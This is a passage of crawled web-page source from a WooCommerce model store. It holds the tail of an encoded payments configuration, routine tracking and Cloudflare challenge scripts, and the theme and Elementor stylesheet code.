ightRadius%22%3A%220px%22%2C%22borderBottomRightRadius%22%3A%220px%22%2C%22borderBottomLeftRadius%22%3A%220px%22%2C%22outline%22%3A%220px%20none%20rgb%28102%2C%20102%2C%20102%29%22%2C%22outlineOffset%22%3A%220px%22%2C%22boxShadow%22%3A%22none%22%7D%2C%22.TabIcon%3Ahover%22%3A%7B%22color%22%3A%22rgb%280%2C%200%2C%200%29%22%7D%2C%22.TabIcon--selected%22%3A%7B%22color%22%3A%22rgb%28102%2C%20102%2C%20102%29%22%7D%2C%22.Text%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2215.1027px%22%2C%22lineHeight%22%3A%2222.6541px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%2C%22.Text--redirect%22%3A%7B%22color%22%3A%22rgb%2881%2C%2081%2C%2081%29%22%2C%22padding%22%3A%227px%22%2C%22paddingTop%22%3A%227px%22%2C%22paddingRight%22%3A%227px%22%2C%22paddingBottom%22%3A%227px%22%2C%22paddingLeft%22%3A%227px%22%2C%22fontFamily%22%3A%22Helvetica%2C%20Verdana%2C%20Arial%2C%20sans-serif%22%2C%22fontSize%22%3A%2215.1027px%22%2C%22lineHeight%22%3A%2222.6541px%22%2C%22letterSpacing%22%3A%22normal%22%2C%22fontWeight%22%3A%22400%22%2C%22textDecoration%22%3A%22none%22%2C%22textShadow%22%3A%22none%22%2C%22textTransform%22%3A%22none%22%2C%22-webkit-font-smoothing%22%3A%22antialiased%22%2C%22transition%22%3A%22all%22%7D%7D%7D%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%2C%22kl_newsletter_checkbox%22%3A%7B%22required%22%3Afalse%7D%7D%2C%22storeCountry%22%3A%22CA%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fkrmodels.net%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://krmodels.net/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c16e31bbb544652',t:'MTc2ODk5OTMwMC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://krmodels.net/wp-content/themes/yeg/style.css?ver=1.0
body_size: -210
content:
/**
Theme Name: YEG Digital
Author: YEG Digital
Author URI: https://yegdigital.com
Description: A custom WordPress theme developed by YEG Digital
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: yeg-digital
Template: astra
*/

--- FILE ---
content_type: text/css
request_url: https://krmodels.net/wp-content/uploads/elementor/css/post-7434.css?ver=1657025620
body_size: 47
content:
.elementor-7434 .elementor-element.elementor-element-614189c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-7434 .elementor-element.elementor-element-614189c > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#DDDDDD;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 40px 40px;}.elementor-7434 .elementor-element.elementor-element-614189c:hover > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-astglobalcolor0 );}.elementor-7434 .elementor-element.elementor-element-614189c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7434 .elementor-element.elementor-element-e0450bc .elementor-heading-title{font-size:26px;font-weight:700;}.elementor-7434 .elementor-element.elementor-element-8300b3a{--divider-border-style:solid;--divider-color:var( --e-global-color-astglobalcolor0 );--divider-border-width:1px;}.elementor-7434 .elementor-element.elementor-element-8300b3a .elementor-divider-separator{width:100px;}.elementor-7434 .elementor-element.elementor-element-8300b3a .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-7434 .elementor-element.elementor-element-802f162 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-7434 .elementor-element.elementor-element-802f162 .elementor-button .elementor-button-content-wrapper{gap:20px;}